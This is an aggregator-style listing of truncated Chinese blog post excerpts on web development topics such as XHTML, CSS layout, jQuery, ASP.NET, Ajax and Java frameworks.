转自:https://www.cnblogs.com/hmyprograming/archive/2012/03/23/2414373.html 学习这篇入门教程我们假定你已经具有了一定的HTML基础。下面我们就开始一步一步使用DIVCSS进行网页布局设计。 所有的设计第一步就是构思,构思好了,一般来说还需…
XSLT问答:转换经验
XSLT问答:转换经验 原作:John E. Simpson 2002.05.29 翻译: onestab 问:可以将XSL格式化对象(XSL-FO)转换成HTML吗? 我有一个XSL-FO文件,它使用FOP显示PDF文件,我能用同一个XSL-FO文件显示到XHT…
More than React(一)为什么ReactJS不适合复杂交互的前端项目?
《More than React》系列的文章会一共分为五篇和一则附录。本文是第一篇,介绍用 ReactJS开发时遇到的种种问题。后面四篇文章的每一篇将会分别详细讨论其中一个问题,以及Binding.scala如何解决这个问题。附录是一则指南,指引你从头一步步创建…
随机不重复三种方法分析(另加第四钟)
方案1:1531 毫秒一般的思路是先创建一个1-3000的数组,每一次取出一个,然后让这个数组减少一个,取一个,减少一个,这样就可以做到永不重复了。var count3000;var originalnew Array;//原始数组 //给原始数组o…
一套标准的ASP.NET Core容器化应用日志收集分析方案
点击上方蓝字给一个关注吧讲故事关注我公众号的朋友,应该知道我写了一些云原生应用收集和分析相关的文章,其中内容大多聚焦某个具体的组件:超级有用的TraceId,快点用起来吧!如何利用NLog输出结构化日志,并在…
Asp.net 2.0专题之一:MasterPage
由于.net 2.0 很快就要发布了,大家都会面临一个IDE环境迁移(vs.net 2005)和.net 2.0新特性的应用问题,在接下来的一些文章,我会做一些asp.net 2.0的专题,写这些文章的初衷是想为很多分析Community Server的Coder们提供一个在我能力…
学校垃圾系统的登录器
随手看了看学校的破系统,除了发现登录按钮是使用的内建的 form 的 submit 功能提交表单。然后还发现了一个大问题,密码竟然是明文传输的。然后抓包后正式验证了自己的想法,真的是明文传送密码。 相比之下,高考报名系统至少也会用 …
WEB前端面试题查询整理
HTMLCSS 1.对WEB标准以及W3C的理解与认识? (1)web标准规范要求,书写标签必须闭合、标签小写、不乱嵌套,可提高搜索机器人对网页内容的搜索几率; (2)建议使用外链css和js脚本…
js获取页面元素距离浏览器工作区顶端的距离
先介绍几个属性:(暂时只测了IE和firefox,实际上我工作中用到的最多的是chrome) 网页被卷起来的高度/宽度(即浏览器滚动条滚动后隐藏的页面内容高度) (javascript) document.documentElement.scrollT…
html的!DOCTYPE标签初窥
<!DOCTYPE>标签必须放在整个html文档的第一行,之后一行就是从<html>标签开始,所有浏览器都支持<!DOCTYPE>标签。 <!DOCTYPE>标签是用来告诉浏览器用哪个html版本解析当前的html页面。 其中很多DOCTYPE中都带有DTD声明࿰…
HDLBits:在线学习 Verilog (二十 · Problem 95 - 99)
本系列内容来自于知乎专栏,链接如下:https://zhuanlan.zhihu.com/c_1131528588117385216本系列文章将和读者一起巡礼数字逻辑在线学习网站 HDLBits 的教程与习题,并附上解答和一些作者个人的理解,相信无论是想 7 分钟精通 Verilog…
http Content-type对照表
http://tools.jb51.net/table/http_content_type Content-Type,内容类型,一般是指网页中存在的Content-Type,用于定 义网络文件的类型和网页的编码,决定浏览器将以什么形式、什么编码读取这个文件,比如用PHP输出图片文…
easyui-validatebox 验证
required: "必选字段", remote: "请修正该字段", email: "请输入正确格式的电子邮件", url: "请输入合法的网址", date: "请输入合法的日期", dateISO: "请输入合法的日期 (ISO).&…
8月英杰传!看看有没你认识的?
Cocos Creator 3.3.0 版本上周已经发布,同时《奔跑吧小仙女》同步升级3.3.0,1折优惠即将结束,已支持购买过的伙伴可免费升级!链接:https://store.cocos.com/app/detail/3126Cocos Store 购买的用户,使用Coc…
小仙女化身女侠!Cocos官方的下一款DEMO曝光!
Cocos官方刚刚推出一款重磅3D小游戏DEMO《奔跑吧小仙女》配套完整策划、源码、美术。有不少人关心,项目中的代码、素材能否商用?没有没相关指导教程可以学习?3.2打开报错,后续会升级吗?看完你就有答案了,远…
过审AppStore到底有多痛,经历过就知道了!
攻略前情摘要作者『风海铜锣』在苹果 AppStore 上架一款浏览器 App,历尽艰辛两次上架提审成功,在此分享其中经历的过程,希望对大家有所帮助。本篇文章是作者前一篇《2021年注册新iOS开发者账号和上包经历记录 》的续集。2021年遭遇苹果审核2.…
HTML基础(五)——-css样式表——样式属性——格式与布局
一、position:fixed 锁定位置(相对于浏览器的位置),例如有些网站的右下角的弹出窗口。 示例: 二、position:absolute 绝对位置: 1.外层没有position:absolute(或relative…
ASP.NET 2.0服务器控件开发之控件样式
随着.NET技术的不断发展和成熟,服务器控件越来越受到广大开发人员的喜爱。同时,服务器控件的发展也呈现出一些趋势,例如,功能越来越强大,很多功 能逐渐从服务器端转移到客户端。另外,服务器控件也越来越美观…
spring mvc流程理解
1.controller处理的终究就是一个结果,默认是modelandview对象,controller里自己随便调用service或者dao,终究都还是在controller里有返回值。 2. 在spring MVC中,当Controller将请求处理结果放入到ModelAndView中以后,Dispatcher…
使用ajax调用webservice服务的方法
Ajax方法调用WebService 具体代码如下,简单、易用性强 WebService 端:创建webservice服务,并创建服务端代码如下: using System; using System.Collections.Generic; using System.Linq; using System.Web; using System.Web.Ser…
结合 Ajax 进行 PHP 开发
异步 JavaScript 和 XML(Asynchronous JavaScript and XML,Ajax)无疑是最流行的新 Web 技术。“结合 Ajax 进行 PHP 开发” 这个系列包括两部分,我们将完全使用 PHP 和 Simple Ajax Toolkit (Sajax) 创建一个简单的相册作为在线 W…
如何正确地在XHTML文档中使用JavaScript和CSS
在越来越多的网站中,XHTML的使用正以很快的速度替代HTML4,但是,目前一些主流浏览器对XHTML的支持还不是很好,加上一些网页制作者对XHTML和HTML4之间的差异理解不够,使得XHTML在WEB发展上进程变得缓慢。 XHTML是XML而不…
xhtmlConformance mode=Legacy/ 配置文件
在ASP.NET AJAX中别使用mode"Legacy" 2006-12-22 05:00作者:Scott Guthrie 出处:博客堂责任编辑:方舟最近,我帮过几个开发人员,他们遇上了一些古怪的JavaScript问题,这些问题会在使用ASP.NET AJA…
OpenLayer学习之加载天地图
一、OpenLayers 3 中有一个对应的数据源(ol.source)类 – ol.source.TileImage,但是天地图的切片方式和google地图的切片的方式一样, OpenLayer定义一个类专门门加载此类地图- ol.source.XYZ,这个类是 ol.source.TileI…
CheckBox和控件Foreach循环
.aspx代码例如以下: <% Page Language"C#" AutoEventWireup"true" CodeFile"Sample 3-06.aspx.cs" Inherits"Sample_3_6" %> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "h…
Thymeleaf教程 (三) 创建一个多语言的首页
2019独角兽企业重金招聘Python工程师标准>>> 一个多语言的首页 我们要创建一个多语言的首页。 第一个版本我们将编写的页面将极其简单:只是一个标题和一个欢迎信息。这是我们的/WEBINF/templates/home.html文件 <!DOCTYPE html SYSTEM "http://www.thymelea…
Struts 2中的constant详解
2019独角兽企业重金招聘Python工程师标准>>> 通过对这些属性的配置,可以改变Struts 2 框架的一些默认行为,这些配置可以在struts.xml文件中完成,也可以在struts.properties文件中完成。 1.<constant name"struts.i18n…
[RIA]HTML5怎么就成了RIA“杀手”?
最近,我想IT领域最为火爆的一个词汇就是:HTML5了。随着Google Wave揭开面纱,FireFox 3.5、Opear 10、Chrome相继支持HTML5特性后,本来就不是一个新词汇的HTML5突然之间进入到了更多人的视线里面,本应是一个利好的事情&…
用 JS 点击左右按钮 使图片切换 - 最精简版
2019独角兽企业重金招聘Python工程师标准>>> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"&g…
CSS 文字溢出时的自动隐藏
http://www.111cn.net/cssdiv/css/34050.htm 语法:overflow : visible | auto | hidden | scroll visible::不剪切内容也不添加滚动条。假如显式声明此默认值,对象将被剪切为包含对象的window或frame的大小。并且clip属性设置将失效。 auto&a…
《Erlang程序设计》第十八章 构造基于OTP的系统
第十八章 构造基于OTP的系统 Table of Contents 第十八章 构造基于OTP的系统 18.1 通用的事件处理18.2 错误日志 18.2.1 记录一个错误18.2.2 配置错误日志18.2.3 分析错误18.3 警报管理18.4 应用服务 18.4.1 素数服务18.4.2 面积服务18.5 监控树18.6 启动整个系统18.7 应用程序…
iFrame跨域解决办法
按情境分1、不跨域时2、主域相同、子域不同时3、主域不同不跨域时访问iframe: contentWindow访问父级:parent访问顶级:top a.html <html xmlns"http://www.w3.org/1999/xhtml">
<head> <meta http-equiv"Con…
温习javascript DOM编程
Code:<!DOCTYPEhtmlPUBLIC"-//W3C//DTDXHTML1.0Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <htmlxmlns"http://www.w3.org/1999/xhtml"> <head> <title>复习Dom操作</title>…
JavaScript、jQuery与Ajax的关系
简单总结: javascript是一种在客户端执行的脚本语言。ajax是基于javascript的一种技术,它主要用途是提供异步刷新(只刷新页面的一部分,而不是整个页面都刷新),Ajax是利用了一系列相关的技术其中就包括javascript。一个…
【转】Haml 这货是啥? 附参考
Haml是一种用来描述任何XHTML web document的标记语言,它是干净,简单的。而且也不用内嵌代码。Haml的职能就是替代那些内嵌代码的page page templating systems,比如PHP,ERB(Rails的模板系统),ASP。不过, haml避免了直…
动态生成TreeView方法(一)
一般情况下生成TreeView我们用的是用递归不建议用递归数据量大了会慢, 小弟今天用SortedList集合实现一下没有技术含量,一看代码大家就会明白。个人也比较喜欢这种方法,数据量大了执行速度也可以。 下一篇方法动态生成TreeView(二…
margin:0 auto;不居中问题 DOCTYPE声明滴重要性
margin:0 auto;不居中问题 DOCTYPE声明滴重要性 首先我们看看HTML发展史: HTML是Web统一语言,这些容纳在尖括号里的简单标签,构成了如今的Web,1991年,Tim Berners-Lee编写了一份叫做“HTML标签”的文档,里面包含了大约…
2008年一月份的计划及元旦假期的安排
一月份:1. 把<<Beginning ASP.NET 3.5 in C# 2008 From Novice to Professional>>这本书翻一下.这样也就不再去学05了,直接从03跳到08得了. 虽然有些变化,但再大也大不过从ASP到ASP.NET的变化.2. <<XHTML实例解析>>这本书也要看一遍.主要是考虑到08里面…
JQuery[07]Dom操作
1 <!-- 2 表单选择器 3 4 $(":input") 选择所有input,textarea,select,button元素 5 $(":text") 选择所有单行文本框 6 $(":password") 获取所有密码框 7 8 同理还有radio,checkbox等 9 10 11 Dom操作 12 13 attr 方法读取或设…
如何修改DNN默认的DOCTYPE
DNN 默认的DOCTYPE在IE 6.0下会触发IE进入quirks模式(会有什么影响),那如何修改DNN的DOCTYPE呢?Cathal Connolly 给出了一个解决方案原文:Whilst the 4.4 release predominantly focussed on performance and optimisation, there…
[emacs] Drawing uml under emacs org-mode using plantUML - 类图
[emacs] Drawing uml under emacs org-mode using plantUML - 类图 [emacs] Drawing uml under emacs org-mode using plantUML - 类图 Table of Contents 1 准备工作 1.1 org-mode学习入门的相关资料1.2 搭建plantuml环境1.3 先爽一下2 PlantUML使用说明 2.1 PlantUML 简介2.2…
thymeleaf学习笔记
在使用thymeleaf模板时,如果想要获取从后台传回来的数据,可以在controller里作如下处理: RequestMapping(value {"/objectDetail/imageInfo","push/objectDetail/imageInfo"}, method {RequestMethod.POST,RequestMeth…
看几道JQuery试题后总结(上篇)
无意中拿到的JQuery题目,拿来分享顺便总结总结 在JQuery对象中区分.text();.val();.html();.innerHTML;.innerTEXT()的用法与区别,用例子证明在JQuery选择器中空格与大于号的区别在一个表单中,查找所有选中的input元素,JQ的写法指定的为某个d…
jquery获取表单元素
表单验证需要获得表单元素,下面是获取表单元素的方法 例子: View Code <html xmlns"http://www.w3.org/1999/xhtml"><head runat"server"><title>无标题页</title><script src"js/jquery-1.6.min.…
(转)Android里merge和include标签的使用
1.使用<include /> 标签来重用layout代码 如果在一个项目中需要用到相同的布局设计,可以通过<include /> 标签来重用layout代码,该标签在android开发文档中没有相关的介绍。在android主屏程序中 用到了这个标签: [xhtml:showcolu…
避免常见的六种HTML5错误用法
2019独角兽企业重金招聘Python工程师标准>>> 原文链接请点击 此处, 作者为Richard Clark. 本文为原创翻译,同时对原文做了一些简化处理。 本文遵循 署名-非商业性使用协议。 一、不要使用section作为div的替代品 人们在标签使用中最常见到的错…
使用Ajax建立的Server Push和Iframe建立的Comet
1、Ajax建立的Server Push 只能由后台向前台推送数据,如果前台想发送数据给后台则需要单独再发一个请求。 这里使用的例子就是一个在线CD销售页面,前台发起ajax请求,后台随机取一个数,从现在库中减去获得的随机数,然后…
js定时器的使用(实例讲解)
在javascritp中,有两个关于定时器的专用函数,分别为: 1.倒计定时器:timenamesetTimeout("function();",delaytime);2.循环定时器:timenamesetInterval("function();",delaytime); 第一个参数“fun…
【冰极峰教程系列之二】:牢不可破的九宫格布局
原创:冰极峰 转载请注明出处 时间:2009年6月22日 8:40:16 冰极峰教程系列之一:九宫格基本布局 冰极峰教程系列之二:牢不可破的九宫格布局 冰极峰教程系列之三:三层分离的完美九宫格 冰极峰教程系列之四:九…
一个登录中的知识点(转)
前几天心血来潮,做了一个登录界面,发现虽然是简单的一个登录,容纳的知识点倒是不少呢。 先来看下简单的效果: 那就来简单说下,都设计了哪些知识点呢? 首先:居中;这里我使用的是绝对位…
短消息即时提醒 asp.net 简单实现
很多的sns网站都提供了短消息功能。而且,如果我们在线的话会很快的收到好友的短消息。这里介绍一种客户端的方法,简单实现。主要的表:user:Uid UName Password 三个字段Message:Mid, SenderId, …
doctype 文档类型总结
最近面试的时候,伦家居然问到会不会手写doctype声明,我去啊!!!那么长那么乱怎么记住啊!!!作为懒人俺们不都是去dreamweaver直接复制咩~~不过俺还是绕着弯的说了一下这个声明都是咋回…
由浅入深漫谈margin属性
2007-3-18 上午 - HTML/CSS/XML/XSL - CSS - margin margin 在中文中我们翻译成外边距或者外补白(本文中引用外边距)。他是元素盒模型(box model)的基础属性。 一、margin的基本特性 margin 属性包括 margin-top, margin-right,…
jQuery插件使用和写法
jQuery插件分类3中: 1.封装对象方法的插件。 2.封装全局函数的插件。 3.选择器插件。 jQuery插件机制 jQuery提供了两个用于扩展jQuery功能的方法: 1.jQuery.fn.extend()方法——封装对象方法。 代码如下: ;(function($){ 这里写插件代码 })(…
菜单导航简单的二级菜单导航
本篇文章笔者在广东游玩的时候突然想到的...最近就有想写几篇关于菜单导航的笔记,所以回家到之后就奋笔疾书的写出来发布了 这类效果在b2c商城经经常使用的到,刚束结的项目就用到了,简略分享下。 Demo:http://www.ostools.net/jsb…
JQuery上传插件Uploadify使用详解
Uploadify是JQuery的一个上传插件,实现的效果非常不错,带进度显示。不过官方提供的实例时php版本的,本文将详细介绍Uploadify在Aspnet中的使用,您也可以点击下面的链接进行演示或下载。 官方下载官方文档官方演示首先按下面的步骤…
三层架构之泛型应用的简单登录
最近在学习泛型,感觉很灵活,做了一个小例子,方便我们了解泛型,本博文主要目的是为了分享这个小源码,没有什么其他目的,觉得文章哪里有问题的请指出来,不要喷,谢谢! 项目结…
javascript 字符串加密与解密(javascript 征途笔记1)
1.编码与解码 (1)使用escape与unescape 进行编码与解码 escape()是一种不完全解码方式,仅仅将字符串中某些字符替换成十六进制的转义序列。 具体点说,除了ASCII字母,数字和标点符号(如,*,_,,-,\)之外,所有的字符都被转…
VS2008(C#)子页嵌套母版页的控件访问方法(二)
VS2008(C#)子页嵌套母版页的控件访问方法(二)——嵌套两层母板页 子页嵌套了两层母版页后,访问第一层、第二层母版页中控件的方法如下 第一层母版页HTML代码 <% Master Language"C#" AutoEventWireup"true" CodeFile&…
ASP.NET 例程完全代码版(3)——随意创建图形信息
随意创建图形信息功能:可以选择输出图象的文本;可以选择文本的颜色;可以选择背景的颜色;可以选择字体;可以选择字号;用途:比如显示自己的一个计数器,或者验证码等等。第一个aspx——…
GridView实现的请假申请(列表、主键、编辑等常用事件)
一、页面代码: View Code <% Page Language"C#" AutoEventWireup"true" CodeBehind"askforleave.aspx.cs" Inherits"Web.oa.askforleave" %><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//E…
JS、JQuery和ExtJs的跨域处理
JS、JQuery和ExtJs的跨域处理 1.什么是跨域?跨域,JavaScript出于安全方面的考虑,不允许跨域调用其他页面的对象。简单地理解就是因为JavaScript同源策略的限制,a.com 域名下的js无法操作b.com或是c.a.com域名下的对象。同源策略&a…
mysql与jsp一起使用时的中文乱码解决
开发环境:win7; mysql-5.0.51b; ObjectWeb Lomboz for JavaEE Development Version: 3.3;今天在尝试进行连接数据库并读取数据的时候出现了著名的中文乱码但是由于在以前的ajax过程中有过教训,所以在能设置编码的地方都设置了UTF-8,但竟然也出现了问题。我的jsp页面…
SSL Certificates深入理解
http://www.littlewhitedog.com/content-71.html https://www.verisign.com/en_US/website-presence/website-optimization/ssl-certificates/index.xhtml 什么是certificate(证书)? 一个certificate是一种担保你的网站完整性和权威性的方式。如果你搭建了一个ssl web网站&…
Java实现HTML页面转PDF解决方案
首先,当然是找到能够解析PDF的完美组件,百度和谷歌不约而同的告诉我们。IText是王道。而目前开源的组件中,Itext的确是一个First Choice,如果各位单纯是做把图片转成PDF或者自己写了Velocity或者FreeMarker模板生成了HTML是非常推…
ajax原理,验证码生成原理
什么是ajax AJAX:”Asynchronous JavaScript and XML” 中文意思:异步JavaScript和XML 指一种创建交互式网页应用的网页开发技术。 不是指一种单一的技术,而是有机地利用了一系列相关的技术: 简单理解为:JavaScript XMLHttpReq…
使用 Struts 2 开发 RESTful 服务
REST 简介 REST 是英文 Representational State Transfer 的缩写,这个术语由 Roy Thomas Fielding 博士在他的论文《Architectural Styles and the Design of Network-based Software Architectures》中提出。从这篇论文的标题可以看出:REST 是一种基于网…
各浏览器hack,hack
2019独角兽企业重金招聘Python工程师标准>>> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml"&…
jquery插件制作 -- 4.自增长输入框
本章我们将创建一个自增长的输入框插件,jquery.aotogrow.js。首先还是看html代码: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html …
[原创]关于Google搜索引擎抓录js内容的一点摸索
昨日微博上发了一条关于Google收录js以及Ajax,Flash内容的短信,有几位朋友颇感兴趣,于是在这里略微详细的做一些说明。 首先看这篇文章的前提是假设读者已经对搜索引擎的收录原理有所了解。一些基本的内容在我的书中已有比较详细的描述。 不妨…
两个DropDownList在Repeater、DataList、DataGrid内的连动和冒泡事件(BubbleEvent)
两个DropDownList在Repeater、DataList、DataGrid内的连动和冒泡事件(BubbleEvent) 问题: http://community.csdn.net/Expert/topic/4670/4670056.xml?temp3.944033E-02 刚看第一眼觉得在第一个DDL的SelectedIndexChanged事件内绑定第二个DDL就ok了,页面上…
jquery衬衣产品内容详情页
html代码: 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html xmlns"http://www.w3.org/1999/xhtml">3 <head>4 <meta h…
HTML基础2 表单和框架
表单: <form id"" name"" method"post/get" action"负责处理的服务端"><form> id不可重复;name可以重复;get提交长度有限制,并且编码后的内容在地址栏可见,post提…
六、Python Django模板使用流程
Python Django模板使用流程一、创建工程项目# django-admin.py startproject csvt02# cd csvt02二、创建应用# django-admin.py startapp blog三、添加访问url# egrep -v "#|^$" urls.pyfrom django.conf.urls.defaults import patterns, include, urlurlpatterns p…
tomcat如何路由映射网址
对于web容器来说,根据请求客户端路径路由到对应的资源属于其核心功能,假设用户在自己电脑上使用浏览器输入网址http://www.test.com/test/index.jsp,报文通过互联网网络到达该主机服务器,服务器应将其转到test应用的index.jsp页面…
C#移除HTML标记
移除一段文字中的HTML标记,以消除其中包含的样式和段落等,最常用的办法可能就是正则表达式了。但是请注意,正则表达式并不能处理所有的HTML文档,所以有时采用一个迭代的方式会更好,如for循环。看下面的代码:…
jQuery源码分析系列(34) : Ajax - 预处理jsonp
上一章大概讲了前置过滤器和请求分发器的作用,这一章主要是具体分析每种对应的处理方式 $.ajax()调用不同类型的响应,被传递到成功处理函数之前,会经过不同种类的预处理(prefilters)。 预处理的类型取决于由更加接近默…
下午自己手写了一个“自动补全”的小例子
HTML、CSS、JS部分代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml"> <head> <title>…
下午做了个“自动补全”的小例子
HTML、CSS、JS部分代码 Code:<!DOCTYPEhtmlPUBLIC"-//W3C//DTDXHTML1.0Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <htmlxmlns"http://www.w3.org/1999/xhtml"> <head> <title>模…
【WEB控件】[GridView系列]Panel+GridView
<html xmlns"http://www.w3.org/1999/xhtml"> <head runat"server"> <title>无标题页</title> <style type"text/css"> .fixedheader { left: 0px; position: relative; top: 0px; } …
XHTML+CSS积累1
1. XHTML中类似APP中
GroupBox的tag:
<fieldset>
<legend>标题说明</legend>
</fieldset>2.另外,XHTML中
说明性的文字,可以很好地定义为<label for"txtLabel">Label</label>
定义其CSS为
lab…
Ajax简单示例之改变下拉框动态生成表格
1.建立一个aspx页面,html代码<html xmlns"http://www.w3.org/1999/xhtml"><head runat"server"><title>Untitled Page</title><script type"text/javascript">var xmlHttp; function createXML…
单元格颜色渐变的GridView
代码如下: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml"> <head> <title>单元格颜色渐变…
ASP无限分类数据库版
数据库Access,字段:ClassID(主键),ParentClassID,ClassName,3个字段都是文本型。 <!DOCTYPEhtmlPUBLIC"-//W3C//DTDXHTML1.0Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"…
FusionChart完全入门手册 -1
前言: 在翻译FunsionChart V3的时候,发现官方的帮助文档汉化其实是一个很浩大的工程,里面涉及的内容非常多,基本上可以写成一本书了。但是在一些点上,描述又不是很清楚,很多地方只是给出了描述文字…
CSS布局中当前页面的做法
CSS布局中当前页面的做法 当前页面--比如说现在的页面是首页,那么在导航栏上首页的色彩等和其他栏目有所不 同,用以给浏览者一个明显的指示。 下面来说下具体的做法,菜单的基本实现和一般的CSS菜单没多大区别,着重说下如何 实现当…
翻来覆去:如何做好搜索引擎优化?影响SEO的八项因素
网站内容作者们辛辛苦苦做出来的内容,却由于页面设计不够优化、对搜索引擎不够友好而在搜索结果中“名落孙山”,确实有些遗憾。我们来看看会影响到搜索引擎优化(SEO)的八大方面,让我们的页面更加优化,获得更…
各浏览器的鼠标位置测试
废话不多说,下面分别检测各个浏览器下的 e.pageXe.layerXe.offsetXe.clientXe.x 属性; 测试浏览器: FF9/Chrome15/opera11.52/safari5(win)/IE6/7/8/9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""ht…
asp.net分页方法
ASP.NET分页的是我们在编程过程中遇到的常见问题,下面就这个问题说下添美的看法。 q 启用部分数据控件的内置分页功能,如设置GridView控件的"AllowPaging"属性为"true",类似的数据控件还有DetailsView等。 q 通过SQL查询语句&…
【摘录】服务器响应HTTP的类型ContentType大全
服务器响应HTTP的类型ContentType大全,使用方法: <% Response.ContentType "text/HTML" %> <% Response.ContentType "image/GIF" %> <% Response.ContentType "image/JPEG" %> <% Response.C…
Microsoft Expression Web - 网页布局
在本章中,我们将介绍网页的基本布局。在创建我们的网页布局之前,我们需要考虑我们的内容,然后设计我们希望如何呈现该内容,因为它是在我们的网站上可见的内容。
由我们如何呈现我们的内容,以便我们的观众找到我们的网…
动态加载主题文件(2种方法)[转载]
动态加载主题应该有很多种方法的,我想到有2种,不过在写代码的时候有一点是需要注意的:必须在Page_PreInit事件处理程序中修改Theme属性值。下面分别给出2种代码,第二种是通过Session来解决这个问题,还得设置Global.asa…
DIV垂直居中 (转)
第一种方法: 1<style type"text/css">2<!-- 3#middle 4{}{ 5 background:blue; 6 position:absolute; 7 left:expression((body.clientWidth-50)/2 "px"); 8 top:expression((body.clientHeight-50)/2 &quo…
17个CSS知识点整理
1、对WEB标准以及W3C的理解与认识标签闭合、标签小写、不乱嵌套、提高搜索机器人搜索几率;使用外链css和js脚本、结构行为表现的分离、文件下载与页面速度更快;内容能被更多的用户所访问、内容能被更广泛的设备所访问、更少的代码和组件;容易…
H5C3练习心得 2024.01.03(文字加载动画效果)--transition,动画渲染,遮罩层
(一)transition(过渡效果)
1.详解
通常将css的属性值更改后,浏览器会立即更新新的样式,例如在鼠标悬停在元素上时,通过 :hover 选择器定义的样式会立即应用在元素上。
在 CSS3 中加入了一项过…
HDLBits:在线学习 Verilog (十八 · Problem 85-89)
本系列内容来自于知乎专栏,链接如下:https://zhuanlan.zhihu.com/c_1131528588117385216本系列文章将和读者一起巡礼数字逻辑在线学习网站 HDLBits 的教程与习题,并附上解答和一些作者个人的理解,相信无论是想 7 分钟精通 Verilog…
HTML XHTML HTML5区别
文章目录HTML & XHTML & HTML5区别HTMLXHTMLHTML5区别HTML & XHTML & HTML5区别
HTML
HTML,全称“HyperText Mark-up Language(超文本标记语言)”,它是构成网页文档的主要语言。我们常说的HTML,指的…
8.17HTML 标签
1.HTML body属性: bgbgcolor 页面背景色 text 文字颜色 topmargin 上页面边距 leftmargin 左 rightmargin 右 bottomargin 下 background 背景壁纸 1.1 格式控制标签,内容容器标签,超链接标签; <…
rfc2616 HTTP Protocl Analysis
catalog 1. Introduction
2. Protocol Parameters
3. HTTP Message
4. Request
5. Response
6. HTTP Method、Content-type对HTTP包解析逻辑的影响 1. Introduction The Hypertext Transfer Protocol (HTTP) is an application-level protocol for distributed, collaborative,…
HTML5教程:2.1 语法的改变
一、HTML 5的语法变化 与HTML 4相比,HTML 5在语法上发生了很大的变化。可能有很多人会有疑问,“之前的HTML已经相当普及了!”,“如果改变基础语法,会产生什么影响?”等。 但是,HTML 5中的语法变…
创建一个简单的Web Service应用
【考点】创建Web Service的基本代码。 【解答】在VS 2008中添加新的WEB服务代码模板到WebSvRm项目,并命名为MyWebSv.asmx。这个代码文件实际已经具备了Web Service的基本代码结构,这里编写一个能将小写字母转换为大写字母的Web Service应用。首先编写MyW…
JavaScript 滑移效果
这里说的滑移其实就是减速效果,能根据设定的坐标平面移动。 效果自动滑移: 定点滑移:(鼠标点击) 定线滑移:(鼠标拖动轨迹) 代码:<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN&q…
jquery实例教学一
jquery实例教学一 jquery实例教学一 今天我们继续探讨jquery的相关内容。 首先,我们看看基本过滤选择器: 一、选中单行或双行 能不能选中指定的某一个呢? 二、筛选大于,小于的 三、注意选择的顺序呦 :not(选择器) 选取不满足“选择…
Coolite Cool Study 1 在Grid中用ComboBox 来编辑数据
作为Coolite的第一个教程,我想展现给大家能够体现Coolite强大的例子(当然也比官方例子稍微复杂一点)。官方有一个关于Grid CURD 的例子:http://examples.coolite.com/Examples/GridPanel/WebService_Connections/HandlerUsing/ …
JSF 2 简介,第 3 部分: 事件处理、JavaScript 和 Ajax
确实相当强大。 转自:http://www.ibm.com/developerworks/cn/java/j-jsf2fu3/ 使用更多新 JSF 2 特性增强复合组件 级别: 中级 David Geary , 总裁, Clarity Training, Inc. 2009 年 8 月 03 日 Java™Server Faces (JSF) 2 专家组成员 David Geary 将…
美团外卖离线数仓建设实践
【与数据同行】已开通综合、数据仓库、数据分析、产品经理、数据治理及机器学习六大专业群,加微信号frank61822701 为好友后入群。新开招聘交流群,请关注【与数据同行】公众号,后台回复“招聘”后获得入群方法。正文开始导读:美团…
java okhhtp下载学信网学籍信息
学信网的登录有验证码,是那种计算数字或者汉字识别的,很难识别。最近连学籍信息和学历信息也换成图片了,常规的正则 css xpath都不能使。 下载图片,需要先登录,获取登陆后的cookie和学籍信息的图片url。这一步由webvie…
JQuery中对各种域进行隐藏和显示操作
操作的基本步骤: (1)导入jquery相关jar <script type"text/javascript" src"jquery-1.1.3.pack.js"></script> (2)根据需求,进行方法实现: 1.需求:…
HTML标记语言——(一)
HTML语法 1.HTML的特点 可以设置文本的格式,比如标题、字号、文本颜色、段落等等可以创建列表可以插入图像和媒体可以建立表格超链接,可以使用鼠标点击超链接来实现页面之间的跳转2.HTML的标记和他的属性 文档的保存格式:.html .htm .…
清新的CSS表单布局
为什么80%的码农都做不了架构师?>>> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml&qu…
HTML5简介(转)
html5概要 网络是不断的进化的. 新的和有创意的网站每天都在出现, 从各方面都在冲击着HTML的边界. HTML 4来到我们身边已经差不多有10年了, 发行者们不断的寻求提供更强大的功能的新技术, 但是常会因为标记语言和浏览器的约束而路途坎坷. 为了给作者们提供更灵活, 更具互操作…
jq 弹半透明遮罩层
jquery制作点击按钮弹出遮罩半透明登陆窗口 点击查看效果 登录 是一种态度 你必须先登录! 用户名:密码:下面不说了,直接上代码, html页面代码: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Tran…
PDO:数据访问抽象层
<?php
//PDO:数据访问抽象层
//带有事务功能;
//dsn:数据源
$dsn"mysql:hostlocalhost;dbnameaaas";
//造pdo对象
$pdonew PDO($dsn,"root","");//数据源,用户名,密码
//启动事务
$…
scrapy框架的介绍
